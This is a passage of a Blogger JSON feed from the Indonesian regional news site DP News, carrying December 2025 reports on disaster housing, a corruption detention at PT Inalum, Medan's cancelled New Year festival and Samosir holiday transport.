PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s72-c\/20251220_095024.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5338065529814853480"},"published":{"$t":"2025-12-18T22:17:00.001+07:00"},"updated":{"$t":"2025-12-18T22:17:09.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s768\/IMG-20251218-WA0167-768x512.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s320\/IMG-20251218-WA0167-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam, pada Kamis, 18 Desember 2025. (Foto: BPMI Setpres)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgam,DP News\u0026nbsp;\u003Cp\u003EPemerintah menyiapkan pembangunan puluhan ribu hunian sementara (huntara) di tiga provinsi terdampak bencana sebagai bagian dari upaya penanganan darurat dan pemulihan awal bagi masyarakat. Dalam kunjungannya ke Provinsi Sumatra Barat, Presiden Prabowo Subianto meninjau langsung salah satu lokasi huntara di Kabupaten Agam,Kamis(18\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadan Nasional Penanggulangan Bencana (BNPB) akan membangun hunian sementara yang tersebar di Provinsi Sumatra Barat sebanyak 2.559 unit, Provinsi Sumatra Utara 5.158 unit, dan Provinsi Aceh mencapai 36.328 unit. Dengan demikian, total pembangunan hunian sementara di tiga wilayah tersebut tercatat sebanyak 44.045 unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData ini dikutip dari laman Setpres,Kamis dan selanjutnya menyebutkan pembangunan hunian sementara ini ditujukan untuk memastikan masyarakat terdampak memiliki tempat tinggal yang layak selama proses rehabilitasi dan rekonstruksi berjalan. Pemerintah menegaskan bahwa penyediaan huntara menjadi prioritas agar aktivitas sosial dan ekonomi warga dapat segera pulih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EData kebutuhan hunian sementara tersebut bersifat sementara dan masih dapat mengalami penyesuaian sesuai perkembangan situasi di lapangan. Pemerintah terus melakukan koordinasi antarkementerian dan daerah guna memastikan pembangunan huntara dapat berjalan dengan optimal dan segera bisa dimanfaatkan oleh masyarakat.BPMI Setpres\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5338065529814853480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemerintah-siapkan-44045-unit-rumah.html","title":"Pemerintah Siapkan 44.045 Unit Rumah Hunian Sementara di 3 Provinsi Korban Bencana: Terbanyak di Aceh 36.328 Unit,Sumut 5.158 Unit...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdNUKyw0GeiC4PdFX7X4LTKisHCGQJGQPlJLH16DwhI55ZWzXuFe8YK6Vq-BmcVGxiFCqR2ZLyms2C-XoL1LW_9ciwEEABcJde8-jq-_Q4HukeyxFReMd-wAXxxOwuWRTHsuNeQYj6qYpIk0PT5svn6KaD0yLOdq_U5OyFp6SNPo6bJQr5t7Cdfq9EIN1\/s72-c\/IMG-20251218-WA0167-768x512.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2277627729315906367"},"published":{"$t":"2025-12-17T21:53:00.003+07:00"},"updated":{"$t":"2025-12-17T21:56:13.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s720\/Screenshot_20251217_215410_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s320\/Screenshot_20251217_215410_Gallery.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kejatisu Tahan 2 Pejabat PT Inalum Terkait Dugaan Penjualan Aluminium Alloy di Rutan Kelas IA Tanjung Gusta Medan,Rabu(17\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDua pejabat PT Inalum ditahan Kejatisu terkait dugaan korupsi penjualan aluminium alloy pada periode 2019–2024 dengan kerugian negara mencapai 8 juta dolar AS atau setara dengan Rp133,4 M\u0026nbsp; meski nilai pasti kerugian negara masih dalam proses penghitungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan ini merupakan tindak lanjut dari Surat Perintah Penyidikan Kepala Kejati Sumatera Utara Nomor Print-28\/L.2\/Fd.2\/10\/2025 tertanggal 27 Oktober 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedua tersangka tersebut masing-masing berinisial DS, selaku Senior Executive Vice President (SEVP) Pengembangan Usaha PT Inalum pada 2019, dan JS, Kepala Departemen Sales dan Marketing PT Inalum pada tahun yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka dilakukan setelah tim jaksa penyidik bidang pidana khusus Kejati Sumut melakukan pemeriksaan intensif dan penggeledahan serta menemukan sedikitnya dua alat bukti yang cukup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil penyidikan, kedua tersangka diduga mengubah skema pembayaran penjualan aluminium alloy kepada PT PASU Tbk. Skema pembayaran yang semula mewajibkan pembayaran tunai dan Surat Kredit Berdokumen Dalam Negeri (SKBDN) diubah menjadi Documents Against Acceptance (D\/A) dengan tenor 180 hari. Perubahan tersebut menyebabkan PT PASU tidak melakukan pembayaran atas aluminium alloy yang telah dikirim Inalum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtas perbuatannya, kedua tersangka dijerat Pasal 2 ayat (1) subsidair Pasal 3 juncto Pasal 18 Undang-Undang Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi, sebagaimana diubah dengan Undang-Undang Nomor 20 Tahun 2001, juncto Pasal 55 ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah menjalani pemeriksaan kesehatan, penyidik menahan kedua tersangka selama 20 hari pertama di Rutan Kelas IA Tanjung Gusta, Medan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam relis Sie Penkum disebutkan penahanan dilakukan berdasarkan Surat Perintah Penahanan Nomor PRINT-29\/L.2\/Fd.2\/12\/2025 untuk tersangka JS dan PRINT-30\/L.2\/Fd.2\/12\/2025 untuk tersangka DS, tertanggal 17 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejati Sumut menyatakan penyidikan masih terus dikembangkan. Aparat penegak hukum membuka kemungkinan adanya tersangka lain, baik dari unsur perorangan maupun korporasi, apabila ditemukan keterlibatan pihak lain dalam perkara ini.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2277627729315906367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/dua-pejabat-inalum-terkait-dugaan.html","title":"Dua Pejabat Inalum Terkait Dugaan Korupsi Penjualan Aluminium Ditahan di Rutan Kelas IA Tanjung Gusta Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZKtuBSzvzdCknRNevxu5NH-vJTMv9Pw0yci5Gahfjinxll2yLYE6MeagrfdgLyZV7GRwbRlchbxCtApLb_9UHJ50SpoDtdXuCiVs2224zhuDI-WS_uF6ozygxo8NrIQVxEq9DD1osBDVbtNZG0qgzKRf9Lw5K3w77J9K6ss08Wgh2T-XJqXTLjNJFu9Bh\/s72-c\/Screenshot_20251217_215410_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2070185087819804006"},"published":{"$t":"2025-12-17T21:35:00.005+07:00"},"updated":{"$t":"2025-12-17T21:38:26.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s720\/Screenshot_20251217_213151_Chrome.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"720\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s320\/Screenshot_20251217_213151_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKadis Pariwisata Medan M Odi Batubara\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EAkhirnya,Dinas Pariwisata Medan batalkan kegiatan Pergantian Tahun Baru 2026, yang sebelumnya akan dirangkai dengan acara 'Harmoni dan Doa Bersama' dengan pertimbangan utama Sumatera Utara masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadis Pariwisata Medan M Odi Anggia Batubara mengatakan alasan pembatalan kegiatan pergantian tahun baru, karena Sumatera Utara (Sumut) masih dalam situasi bencana alam, yang belum pulih seutuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kegiatan Pergantian Tahun dengan Harmoni dan Doa Bersama, kami batalkan sesuai Walikota Medan mengingat karena kondisi bencana belum pulih, cuaca masih diprediksi kurang baik,\" kata Kadis Pariwisata Medan M Odi Anggia Batubara di Kota Medan,Rabu(17\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOdi mengatakan bahwa Pemko Medan dan pihaknya, mengikuti surat edaran dari Gubernur Sumut, Bobby Nasution tetang peduli dengan situasi bencana alam ini. Sehingga pihaknya, menjalankan arahan dari surat edaran tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Surat edaran Gubernur Sumatera Utara perihal imbauan kepedulian terhadap situasi bencana di Sumatera Utara. Sehingga kami batalkan acara tersebut, terima kasih,\" ungkap Odi.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s720\/Screenshot_20251217_212010_Chrome.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"720\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2fqHVsv96RcUjzIP6mAJwqPtSXQYs500Dqv3ozO7HFj1XvSc5hItPQFubsCi55crTqQwziXL8U6Ym233fWU-wrTNw7OCnW_DAlT22F2u-DwQiWfDGfFqqi0Eua6rWSAxz7ZptnXzZh2BFne-2Dsymf0quNTEHe-hOL-5oS5mmUWw9N2-ppFq5rnTd5oyw\/s320\/Screenshot_20251217_212010_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s720\/Screenshot_20251217_212026_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"720\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7hL-ChfpblaHO55F23ZpfZ9kdmCM8uJgSDY-zGyOe823FcS6VNoqQm8GHaXBRgtw3wChVvCVmu8GLPSlV4rDfJqhjIhUfVn8_0Q4h2a134BgyPWDaz1ntKY3WclSltFcJvOGDbCR6PEJ2CZLVZi0vyHvLq78BTSe88B_-P0BIvPn-zS6YEoPPNn_9tJ1s\/s320\/Screenshot_20251217_212026_Chrome.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESementara itu,penelusuran di website Inaproc.SPSE.Pemko Medan dengan jelas sudah membatalkan tender 'Festival Semarak Pergantian Tahun 2025' yang diubah menjadi refleksi dan doa dengan biaya Rp 999,6 M atas permintaan Dinas Pariwisata tertanggal 16 Desember kemarin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Pengamat Anggaran Elfanda Ananda mempertanyakan kegiatan Festival Semarak Pergantian Tahun tersebut bahkan menyarankan agar anggaran tersebut dialihkan untuk membantu pemulihan korban banjir Kota Medan.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2070185087819804006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/akhirnyadinas-pariwisata-medan-batalkan.html","title":"Akhirnya,Dinas Pariwisata Medan Batalkan Festival Semarak Pergantian Tahun Berbiaya Rp 999,6 M...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvIIjtbjulePUqFna7ndkwHMYUU8_1EJgS8aSD_B5uzJICojywmRydZzFnNxNP1n9dCLodZuXX_kcDxE8jKaeKuxh5sFSjlUko9_YAavqS42LeOeXSieiMut0WXtgs0sMBcp5tQSmurQUk1WHfFYZMpV3x2U6HlGFoiJQzlWJG-j8wq0axz9v2ztd9SM4\/s72-c\/Screenshot_20251217_213151_Chrome.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5914337568207689150"},"published":{"$t":"2025-12-17T17:57:00.002+07:00"},"updated":{"$t":"2025-12-17T17:57:11.670+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s881\/Screenshot_20251217_175420_Gallery.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s320\/Screenshot_20251217_175420_Gallery.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pelabuhan KMP Fery Simanindo\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKadis Perhubungan Samosir, Laspayer Sipayung mengatakan pergerakan penumpang pada Nataru 2025–2026 diprediksi meningkat sekitar 10 persen.Untuk mengantisipasi tranportasi danau,Kabupaten Samosir memilki 5 pelabuhan fery dengan 9 KMP ditambah Wira Toba yang kemungkinan akan diluncurkan dalam Nataru.Sebanyak 11 dermaga tradisional dengan 182\u0026nbsp; kapal tradisional telah disiapkan untuk melayani lonjakan pengunjung ke Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara operator angkutan berkomitmen untuk sama-sama melayani pengunjung.Operator kapal agar siap 24 jam melayani pengunjung, jangan ada alasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Wabup Ariston Tua Sidauruk dalam Rakor Pengendalian Inflasi dan Kesiapsiagaan Lintas Sektor Sambut Nataru 2025,Selasa(16\/12) minta agar mengantisipasi lonjakan perantau dan wisatawan serta memastikan kesiapsiagaan menghadapi potensi bencana. Pengaturan transportasi darat dan danau, penambahan trip kapal, penempatan petugas, serta pelayanan yang ramah dan profesional ditekankan guna menjaga kenyamanan dan keselamatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPengunjung pasti meningkat. Kita perlu penyesuaian jadwal transportasi, penempatan petugas untuk mengatur antrean, serta koordinasi yang baik dengan seluruh stakeholder,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pelayanan transportasi darat dan danau harus mengedepankan keselamatan, kebersihan, dan kenyamanan. Khusus pengelola transportasi Danau seperti Kapal Fery Penyeberangan dpat menyesuaikan dengan situasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Dishub sudah\u0026nbsp; melakukan ramp check dan menyiapkan jalur pengalihan di titik rawan kemacetan. “Kami akan lebih cepat menginformasikan jika terjadi kemacetan,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Ops Polres Samosir menyampaikan bahwa Operasi Lilin Toba 2025 akan dilaksanakan untuk menjamin rasa aman masyarakat dan wisatawan dengan mendirikan 9 pos pelayanan. Pos pelayanan melibatkan personel gabungan TNI, Polri, dan instansi terkait dari Pemkab.Samosir.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Seluruh personil\u0026nbsp; tidak hanya berada di pos, tetapi aktif mengecek parkir, potensi kemacetan, dan gangguan kamtibmas,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa pengamanan gereja juga menjadi prioritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara BMKG menyampaikan bahwa kondisi cuaca di Samosir masih dalam kategori normal hingga menengah dengan peringatan cuaca berkala. Peringatan akan diumumkan secara berkal per\u0026nbsp; 3 hari sebagai bahan antisipasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Perekonomian Pemkab Samosir Tri Endis Manalu melaporkan bahwa upaya pengendalian inflasi terus dilakukan melalui pemantauan rutin ketersediaan dan harga bahan pokok di delapan pasar tradisional, pengawasan HET LPG, serta sidak pasar bersama Forkopimda. Selain itu, pengendalian inflasi juga didukung melalui pemberian bantuan pertanian, pasar murah. Monitoring lanjutan dijadwalkan dilaksanakan di Pasar Pangururan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/antisipasi-nataru-di-samosir-10-kapal.html","title":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."}],"author":[{"name":{"$t":"DP 